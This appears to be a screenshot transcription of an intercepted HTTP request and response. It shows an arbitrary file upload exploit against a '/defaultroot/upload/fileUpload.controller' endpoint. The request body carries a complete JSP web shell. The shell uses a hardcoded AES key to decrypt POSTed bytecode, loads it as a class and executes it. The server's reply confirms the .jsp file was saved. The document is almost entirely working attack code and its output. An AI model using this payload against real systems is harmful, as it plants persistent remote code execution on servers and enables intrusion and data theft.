 Request
Pretty Raw Hex \n
1 POST /defaultroot/upload/fileUpload.controller HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:50.0) Gecko/20100101
Firefox/50.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: multipart/form-data; boundary=KPmtcldVGtT3s8kux_aHDDZ4-A7wRsken5v0
8 Content-Length: 775
9
10 --KPmtcldVGtT3s8kux_aHDDZ4-A7wRsken5v0
11 Content-Disposition: form-data; name="file"; filename="xxxxx.jsp"
12 Content-Type: application/octet-stream
13 Content-Transfer-Encoding: binary
14
15 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*......tas9er*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance
().equals(pageContext);}%>
16 --KPmtcldVGtT3s8kux_aHDDZ4-A7wRsken5v0--
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: OASESSIONID=5CE12F8B28FD7467372342DB0261366C; Path=/defaultroot
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 76
6 Date: Sat, 24 Jul 2021 12:44:36 GMT
7 Connection: close
8
9 {"fileSize":"549","result":"success","data":"2021072420443666633873223.jsp"}